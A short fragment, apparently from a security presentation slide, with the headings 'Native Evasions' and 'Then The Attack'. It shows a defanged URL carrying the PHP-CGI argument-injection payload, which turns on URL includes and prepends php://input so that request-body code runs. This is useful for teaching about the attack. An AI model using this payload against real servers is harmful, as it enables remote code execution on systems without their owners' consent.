 Native Evasions
● Then The Attack
● hxxp://company.com/index.php?
-d allow_url_include=on
-d safe_mode=off
-d auto_prepend_file=php://input